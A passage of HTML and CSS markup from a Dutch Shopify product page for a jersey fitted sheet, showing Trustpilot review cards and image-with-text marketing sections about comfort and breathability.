            class="trustpilot-reviews__subheading trustpilot-reviews__subheading--body custom-font-size flex-center"
            style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.6rem;'
          >
            Excellent 
            <span style='font-size: 1.25em;'><strong>4.6</strong></span>
           <strong>/ 5</strong> 
            <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#f8f8f8;'>
              <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                <path fill="#f8f8f8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
              </svg>
              <div class='rating-stars__container rating-stars__container--overlay'>
                <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                  <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                  <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                </svg>
              </div>
            </div>
          
          </h2>
        
        
      </div>
    
    
      
      <splide-component
        data-type="slide"
        data-autoplay="true"
        data-autoplay-speed="3"
        data-arrows-color="background-2"
        data-dots-color="background-2"
        data-slides-desktop="3"
        data-per-move-desktop="1"
        data-gap-desktop="24"
        data-side-padding-desktop="0"
        data-padding-calc-desktop="true"
        data-slides-mobile="1"
        data-gap-mobile="15"
        
          data-side-padding-mobile="24"
        
        
          data-destroy-desktop="true"
        
        class='trustpilot__reviews-container'
      >
    
    <div
      class="splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-sides splide--transparent-arrows splide--destroy-desktop"
      style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:2.4rem;--gap-mobile:1.5rem;"
      
      
    >
      <div class="splide__track">
        <ul class="splide__list"><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:0;"
                
              >
                <div class='trustpilot-review custom-border-radius left cards-color-scheme-template--25489336762702__trustpilot_reviews_XPb7bi color-custom'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#f8f8f8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#f8f8f8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Super goed beddengoed
                    </h3><div class="rte">
                      <p>Ik heb alleen maar beddengoed van ynot! Zowel de zijde als de teddy als de gewone katoenen! Zeker een aanrader communicatie en snelle levering!</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Laura Del Mazo Perez</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class='trustpilot-review custom-border-radius left cards-color-scheme-template--25489336762702__trustpilot_reviews_XPb7bi color-custom'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#f8f8f8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#f8f8f8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Optijd geleverd en super mooie dekbedden
                    </h3><div class="rte">
                      <p>Snelle levering en prachtige dekbedden! Heerlijk zacht, mooie kwaliteit en precies zoals op de foto's. Zeker een aanrader!</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Mamapower</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class='trustpilot-review custom-border-radius left cards-color-scheme-template--25489336762702__trustpilot_reviews_XPb7bi color-custom'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#00b67a;--bg-star-color:#f8f8f8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#f8f8f8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#00b67a" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      Snelle verzending en goede…
                    </h3><div class="rte">
                      <p>Snelle verzending en goede berichtgeving omtrent de status hiervan. Product is helemaal goed en zoals afgebeeld.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>Karin</strong></em>
                        </p></div></div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--25489336762702__image_with_text_C8Kz9U" class="shopify-section section"><style data-shopify>.section-template--25489336762702__image_with_text_C8Kz9U-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25489336762702__image_with_text_C8Kz9U-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--25489336762702__image_with_text_C8Kz9U .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--25489336762702__image_with_text_C8Kz9U .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--25489336762702__image_with_text_C8Kz9U.color-custom {
    --color-background: 248, 248, 248;
    --gradient-background: #f8f8f8;
    --color-foreground: 0, 0, 0;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25489336762702__image_with_text_C8Kz9U.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--25489336762702__image_with_text_C8Kz9U" class="section-color-scheme-template--25489336762702__image_with_text_C8Kz9U color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--25489336762702__image_with_text_C8Kz9U-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--25489336762702__image_with_text_C8Kz9U color-custom global-media-settings media"
          
            style="padding-bottom: 100.0914913083257%;"
          
        ><img src="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=1500" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=165 165w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=360 360w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=535 535w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=750 750w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=1070 1070w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-1_51d23a25-cc1b-4c5b-be98-6464369120f9.jpg?v=1722845191&amp;width=1500 1500w" width="1500" height="1501" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25489336762702__image_with_text_C8Kz9U"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-custom color-scheme-template--25489336762702__image_with_text_C8Kz9U content-container"
        ><div class="image-with-text__text rte body" >
                  <div class="metafield-rich_text_field"><p><strong>Perfect Slapen. Elke nacht weer.</strong><br />
Ervaar ultiem comfort en een knus, rustgevend gevoel met ons Matras Hoeslaken Jersey Premium. Het helpt je gemakkelijker in slaap te vallen en zorgt voor een ononderbroken rust gedurende de hele nacht. Dankzij de combinatie van ademende en temperatuurregulerende eigenschappen, biedt het hoeslaken zowel bescherming als comfort, perfect voor alle seizoenen.</p></div>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25489336762702__image_with_text_WA6bqg" class="shopify-section section"><style data-shopify>.section-template--25489336762702__image_with_text_WA6bqg-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25489336762702__image_with_text_WA6bqg-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--25489336762702__image_with_text_WA6bqg .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--25489336762702__image_with_text_WA6bqg .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--25489336762702__image_with_text_WA6bqg.color-custom {
    --color-background: 248, 248, 248;
    --gradient-background: #f8f8f8;
    --color-foreground: 0, 0, 0;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25489336762702__image_with_text_WA6bqg.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--25489336762702__image_with_text_WA6bqg" class="section-color-scheme-template--25489336762702__image_with_text_WA6bqg color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--25489336762702__image_with_text_WA6bqg-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--25489336762702__image_with_text_WA6bqg color-custom global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=1500" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=165 165w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=360 360w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=535 535w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=750 750w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=1070 1070w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-2_5ab4416d-ad1f-4932-a496-aa19228f8f49.jpg?v=1722845191&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25489336762702__image_with_text_WA6bqg"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-custom color-scheme-template--25489336762702__image_with_text_WA6bqg content-container"
        ><div class="image-with-text__text rte body" >
                  <div class="metafield-rich_text_field"><p><strong>Ontworpen Voor Comfort en Bescherming</strong><br />
Ervaar ongeëvenaard comfort met ons Matras Hoeslaken Jersey Premium. Het biedt een knus en rustgevend gevoel, terwijl je matras volledig beschermd blijft. De combinatie van hoogwaardig katoen en de rekbare jersey stof zorgt ervoor dat je het hele jaar door comfortabel slaapt, zonder dat het te warm of klam aanvoelt. Dankzij de hoogwaardige materialen biedt dit hoeslaken zowel bescherming als comfort, waardoor je je helemaal op je gemak voelt.</p></div>
                </div>



<div
  class="product__text-container product__text-container-text_with_icon_yR7jgi product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--fit-content product__text-container--multiple"
  style="--item-count:2;--mobile-text-size: 1.4rem;--desktop-text-size: 1.8rem;--icon-scale:2.0;--column-gap:1.5em;--row-gap:0.6em;--padding:0.21428571428571427em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  

>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <img
          src="//www.ynot-dreambig.nl/cdn/shop/files/air-source-heat-pump_1.gif?v=1718637017"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span><strong>Neemt optimale vocht op en voorkomt klamme nachten</strong></span>
    </p>
  
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <img
          src="//www.ynot-dreambig.nl/cdn/shop/files/cloud-protection.gif?v=1718637018"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span><strong>Ligt heerlijk comfortabel </strong></span>
    </p>
  
  
</div>

              </div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25489336762702__image_with_text_aerHAm" class="shopify-section section"><style data-shopify>.section-template--25489336762702__image_with_text_aerHAm-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25489336762702__image_with_text_aerHAm-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--25489336762702__image_with_text_aerHAm .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--25489336762702__image_with_text_aerHAm .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--25489336762702__image_with_text_aerHAm.color-custom {
    --color-background: 248, 248, 248;
    --gradient-background: #f8f8f8;
    --color-foreground: 0, 0, 0;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25489336762702__image_with_text_aerHAm.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--25489336762702__image_with_text_aerHAm" class="section-color-scheme-template--25489336762702__image_with_text_aerHAm color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--25489336762702__image_with_text_aerHAm-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--25489336762702__image_with_text_aerHAm color-custom global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=1500" alt="" srcset="//www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=165 165w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=360 360w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=535 535w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=750 750w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=1070 1070w, //www.ynot-dreambig.nl/cdn/shop/files/hoeslaken-mat-satijn-soft-love-white-y-not-trendsetters-in-beddengoed-3_5345ae30-2fa7-4d83-80e3-42d6e65ba87d.jpg?v=1722845191&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25489336762702__image_with_text_aerHAm"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-custom color-scheme-template--25489336762702__image_with_text_aerHAm content-container"
        ><div class="image-with-text__text rte body" >
                  <div class="metafield-rich_text_field"><p><strong>Ontdek Verzorgend Slapen</strong><br />
Het Matras Hoeslaken Jersey Premium verbetert niet alleen je slaapkwaliteit, maar biedt ook ultiem comfort en gemak voor je bed. De jersey stof zorgt voor een aangename en comfortabele nachtrust, terwijl de ademende en vocht absorberende eigenschappen ervoor zorgen dat je matras schoon en droog blijft. Dit hoeslaken is ideaal voor mensen die op zoek zijn naar extra comfort en bescherming voor hun matras.</p></div>
                </div>



<div
  class="product__text-container product__text-container-text_with_icon_P7ybFy product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--fit-content product__text-container--multiple"
  style="--item-count:2;--mobile-text-size: 1.4rem;--desktop-text-size: 1.8rem;--icon-scale:2.0;--column-gap:1.5em;--row-gap:0.6em;--padding:0.21428571428571427em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  

>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <img
          src="//www.ynot-dreambig.nl/cdn/shop/files/petri-dish.gif?v=1718093222"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span><strong>99,7% antibacterieel</strong></span>
    </p>
  
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <img
          src="//www.ynot-dreambig.nl/cdn/shop/files/turbulent-flow.gif?v=1718637017"
          alt=""
          width="auto"
          height="auto"
          loading="lazy"
        >
      
      <span><strong>Ademende stof</strong></span>
    </p>
  
  
</div>

              </div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25489336762702__image_with_text_JUzbJ4" class="shopify-section section"><style data-shopify>.section-template--25489336762702__image_with_text_JUzbJ4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25489336762702__image_with_text_JUzbJ4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--25489336762702__image_with_text_JUzbJ4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--25489336762702__image_with_text_JUzbJ4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--25489336762702__image_with_text_JUzbJ4.color-custom {
    --color-background: 248, 248, 248;
    --gradient-background: #f8f8f8;
    --color-foreground: 0, 0, 0;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25489336762702__image_with_text_JUzbJ4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--25489336762702__image_with_text_JUzbJ4" class="section-color-scheme-template--25489336762702__image_with_text_JUzbJ4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--25489336762702__image_with_text_JUzbJ4-padding">
